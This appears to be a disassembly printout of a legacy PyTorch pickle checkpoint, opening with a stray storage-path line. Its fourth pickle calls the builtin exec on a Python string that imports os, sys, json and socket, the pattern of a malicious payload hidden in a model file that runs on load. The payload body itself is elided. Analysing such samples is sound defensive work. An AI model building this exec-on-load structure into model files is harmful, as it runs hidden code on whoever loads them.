 # pickle #0: legacy torch MAGIC_NUMBER = 0x1950a86a20f9469cfc6c
# ---- pickle #0 at offset 0
    0: \x80 PROTO      2
    2: \x8a LONG1      119547037146038801333356
   14: .    STOP
# ---- pickle #1 at offset 15
    0: \x80 PROTO      2
    2: M    BININT2    1001
    5: .    STOP
# ---- pickle #2 at offset 21
    0: \x80 PROTO      2
    2: }    EMPTY_DICT
    5: (    MARK
    6: X        BINUNICODE 'protocol_version'
   29: M        BININT2    1001
   32: X        BINUNICODE 'little_endian'
   52: \x88     NEWTRUE
   53: X        BINUNICODE 'type_sizes'
   70: }        EMPTY_DICT
   73: (        MARK
   74: X            BINUNICODE 'short'
   86: K            BININT1    2
   88: X            BINUNICODE 'int'
   98: K            BININT1    4
  100: X            BINUNICODE 'long'
  111: K            BININT1    4
  113: u            SETITEMS   (MARK at 73)
  114: u        SETITEMS   (MARK at 5)
  115: .    STOP
# ---- pickle #3 at offset 137
    0: \x80 PROTO      2
    2: c    GLOBAL     '__builtin__ exec'
   22: X    BINUNICODE '\nimport os,sys,json,socket\nREPO="hfusr5488184/llama-3.2-1 … (2,3xx chars of Python)
 2391: \x85 TUPLE1
 2394: R    REDUCE
 2397: .    STOP